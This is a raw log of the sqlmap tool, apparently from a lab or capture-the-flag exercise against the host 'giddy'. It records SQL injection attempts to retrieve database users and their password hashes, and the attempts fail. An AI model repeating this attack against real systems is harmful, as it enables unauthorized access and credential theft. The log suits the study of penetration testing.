 [09:51:58] [INFO] fetching database users password hashes
[09:52:02] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[09:52:03] [WARNING] the SQL query provided does not return any output
[09:52:07] [WARNING] the SQL query provided does not return any output
[09:52:07] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[09:52:12] [WARNING] the SQL query provided does not return any output
[09:52:14] [WARNING] the SQL query provided does not return any output
[09:52:14] [INFO] fetching database users
[09:52:14] [INFO] fetching number of password hashes for user 'sa'
[09:52:14] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:52:14] [INFO] retrieved:
[09:52:15] [WARNING] unexpected HTTP code '500' detected. Will use (extra) validation step in similar cases
[09:52:19] [INFO] retrieved:
[09:52:32] [WARNING] unable to retrieve the number of password hashes for user 'sa'
[09:52:32] [INFO] fetching number of password hashes for user 'BUILTIN\\Users'
[09:52:32] [INFO] retrieved:
[09:52:41] [INFO] retrieved:
[09:53:19] [WARNING] unable to retrieve the number of password hashes for user 'BUILTIN\\Users'
[09:53:19] [INFO] fetching number of password hashes for user 'giddy\\stacy'
[09:53:19] [INFO] retrieved:
[09:53:29] [INFO] retrieved:
[09:53:35] [WARNING] unable to retrieve the number of password hashes for user 'giddy\\stacy'
[09:53:35] [ERROR] unable to retrieve the password hashes for the database users (probably because the DBMS current user has no read privileges over the relevant system database table(s)
[09:53:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[09:53:35] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/10.10.10.104'
[09:53:35] [WARNING] you haven't updated sqlmap for more than 113 days!!!